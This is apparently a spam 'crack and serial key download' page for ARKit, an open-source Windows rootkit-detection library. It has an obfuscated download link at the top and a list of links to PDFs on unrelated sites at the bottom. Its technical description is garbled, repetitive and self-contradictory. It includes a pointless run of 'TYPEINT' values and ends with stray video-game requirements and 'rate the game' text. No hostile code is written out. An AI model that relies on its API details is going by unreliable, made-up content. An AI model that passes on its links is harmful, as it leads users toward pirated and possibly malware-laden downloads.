# [Download](http://evacdir.com/bookish/armory/pradoo/ZG93bmxvYWR8Z0k3TlcxeWVIeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA&chapelle=irobot&lamina=QVJLaXQQVJ)



## **ARKit Crack+ Patch With Serial Key Download [32|64bit]**

ARKit contains a set of objects to scan and detect rootkits that have access to the entire system. This may be due to a running service, debug mode, or rootkit injection. Although it is a static library, it exposes a few member functions to scan and detect rootkits. ARKitDrv.sys is a device driver that actually implements rootkit detection methods and kernel injection methods. It injects the required kernel calls to perform the detection and any needed kernel modifications. Some of the commonly used methods for rootkit detection are: PID brute force TID brute force InMemoryOrderModuleList traversal in process' PEB VAD tree walking Process termination methods: NtTerminateProcess/ZwTerminateProcess NtTerminateThread/ZwTerminateThread for all threads of a process Driver detection methods: PsLoadedModuleList traversing Driver directory traversing in Object Manager Device directory traversing in Object Manager The installation of ARKitDrv.sys is quite simple as well. Include ARKitDrv.h and ARKitDrv.cxx source files in your application source. Object initialization: Include ARKitDrv.h and ARKitDrv.cxx source files in your application source Instantiate an object of ARKitDrv class and initialize it with a few required member function parameters References: RootkitAlert - A tool to detect rootkits BitsAdmin - An open-source

framework for rootkit detection ARKit - Open-source rootkit detector ARKit - Open-source rootkit detector A: The ARKit Project is an open-source project which has a lot of information on it. Check out this link: What you are looking for are the driver methods, which are the PID brute force, the TID brute force, and PsLookupProcessByProcessId. This is the code: PsLookupProcessByProcessId (PID) Expects: PID Returns: PID (in long) Description: This is a brute-force algorithm which scans through every thread of a process in order to find one which matches the given PID, and updates the PID string accordingly. This can be used in conjunction with the PsLookupThreadByThreadId brute force algorithm, to check that there

are

## **ARKit Free Registration Code [April-2022]**

TXTKEY "2" Arguments: KEYMACRO "0x0001" Arguments: TYPEINT "1" Arguments: TYPEINT "0x1004" Arguments: TYPEINT "0x1008" Arguments: TYPEINT "0x100C" Arguments: DOUBLE "1" Arguments: TYPEINT "0x4" Arguments: TYPEINT "0x10" Arguments: TYPEINT "0x20" Arguments: TYPEINT "0x40" Arguments: TYPEINT "0x80" Arguments: TYPEINT "0x100" Arguments: TYPEINT "0x1000" Arguments: TYPEINT "0x2000" Arguments: TYPEINT "0x4000" Arguments: TYPEINT "0x8000" Arguments: TYPEINT "0x10000" Arguments: TYPEINT "0x20000" Arguments: TYPEINT "0x40000" Arguments: TYPEINT "0x80000" Arguments: TYPEINT "0x1000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT "0x8000000" Arguments: TYPEINT "0x10000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT "0x8000000" Arguments: TYPEINT "0x10000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT "0x8000000" Arguments: TYPEINT "0x10000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT "0x8000000" Arguments: TYPEINT "0x10000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT "0x8000000" Arguments: TYPEINT "0x10000000" Arguments: TYPEINT "0x20000000" Arguments: TYPEINT "0x4000000" Arguments: TYPEINT 81e310abbf

## **ARKit Free Download**

ARKitLib.lib is a Win32/C++ static library that exposes various methods to scan system and detect rootkits. ARKitDrv.sys is a device driver that actually implements methods to scan and detect rootkits. The driver can be used for process, thread, module or driver rootkit detection. ARKitLib.dll is an Import Library that exports all functions of ARKitLib.lib. ARKitDrv.dll is an Import Library that exports all functions of ARKitDrv.sys. Note: ARKitDrv.dll is required to be present in the same directory as ARKitLib.dll for detection to work. Additionally, ARKitDrv.dll is required to be present in the same directory as application executable if you are planning to detect driver rootkits. To use ARKitDrv.dll driver, include ARKitDrv.h and ARKitDrvUtils.h header files in your application source. Optionally, include ARKitDrvUtils.h to access the ARKitDrvUtils static function which is used for driver directories scanning and traversing. ARKitDrvUtils.h is a C++ header file which is included automatically in your application if ARKitDrv.dll is present. ARKitDrv.h is a C header file which is included automatically in your application if ARKitDrv.dll is not present. ARKitDrv.h is not a standard Windows header file and should be included after ARKitDrvUtils.h is included in your application. If you use API functions declared in ARKitDrv.h, ensure you include appropriate headers to use them, e.g. winmm.h, kernel32.h. If you use API functions declared in ARKitDrvUtils.h, the corresponding headers are included automatically, e.g. winmm.h.

## **What's New In ARKit?**

This is an open-source framework to detect Kernel rootkits using Process-Based Rootkit Detection (PBRD) method. Processbased rootkit detection is based on the assumption that rootkits install themselves into the process libraries, whose "contents" are more likely to be modified. By gathering information about the process, this framework is able to perform Kernel Rootkit detection. Usage PBRD is very easy to use. It consists of two components: ARKitLib.lib - A Win32/C++ static library that exposes various methods to scan system and detect rootkits ARKitDrv.sys - A device driver that actually implements methods to scan and detect rootkits To start PBRD, simply include ARKitLib.h and ARKitDefines.h header files in your application source Link to ARKitLib.lib and Psapi.lib Instantiate an object of ARKitLib class and use various member functions to gather system data During runtime, make sure that ARKitDrv.sys driver is in the same directory where application is present. Following are some of the main functions available with PBRD library: Platform =========== \* PBRD\_Open() - Opens a new connection to the ARKit driver. Returns an IUnknown interface. \* PBRD\_Close() - Closes the connection to ARKit driver. \* PBRD Load() - Loads the driver binary into the driver. Returns a PBRD Device interface. Function ===== PBRD\_CloseDevice() - Closes the connection to ARKit driver. Returns TRUE if succeeded, FALSE if not. \* PBRD\_Initialize() - Initializes the driver. Returns TRUE if succeeded, FALSE if not. \* PBRD\_GetDeviceInfo() - Gets information about the device. Returns an ARKitDeviceInfo interface. \* PBRD\_EnumerateDevices() - Retrieves the list of ARKit devices. Returns an ARKitDeviceInfoList interface. \* PBRD\_GetDeviceList() - Retrieves the list of ARKit devices. \* PBRD\_GetDeviceName() - Retrieves the name of an ARKit device. \* PBRD GetDeviceType() - Retrieves the device type. \* PBRD\_GetDeviceTypeName() - Retrieves the name of a device type. \* PBRD\_GetDeviceTypeList() - Retrieves the list of device types. \* PBRD\_GetSystemInfo() - Gets information about the system. Returns an ARKitSystemInfo interface. \* PBRD\_GetSystemInfoList() - Retrieves the list of ARKit system information. \* PBRD\_System

## **System Requirements:**

OS: Windows 7/8/10 Windows 7/8/10 Processor: 2.5 GHz 2.5 GHz RAM: 4 GB 4 GB Video Card: GTX 560 or higher GTX 560 or higher DirectX: 11 Other Requirements: Please rate the game, and leave your comments. How did you like the game? Loading… Tags: 4X, Strategy, Strategy Game, Space 4X, Video GamesA final edition of The NOS has been identified to run prior to

Related links:

[https://shairaosmani.space/wp-content/uploads/2022/06/Guitar\\_Analyzer.pdf](https://shairaosmani.space/wp-content/uploads/2022/06/Guitar_Analyzer.pdf) <http://quitoscana.it/wp-content/uploads/2022/06/3DFTP.pdf> <https://lindamarionparker.com/wp-content/uploads/2022/06/kelsjan.pdf> <https://www.zoekplein.be/wp-content/uploads/2022/06/eveelis.pdf> <https://clowder-house.org/wp-content/uploads/2022/06/daysanc.pdf> <https://quickpro.site/wp-content/uploads/2022/06/yesursa.pdf> [https://wellnessblockchainalliance.com/wp-content/uploads/2022/06/isimSoftware\\_Automatic\\_Typing\\_Software.pdf](https://wellnessblockchainalliance.com/wp-content/uploads/2022/06/isimSoftware_Automatic_Typing_Software.pdf) [http://jeunvie.ir/wp-content/uploads/2022/06/DPX\\_TimeCode\\_Editor.pdf](http://jeunvie.ir/wp-content/uploads/2022/06/DPX_TimeCode_Editor.pdf) <https://crimewatching.com/wp-content/uploads/2022/06/vojgemm.pdf> <https://thevirtualartinstructor.com/wp-content/uploads/2022/06/darocyr.pdf>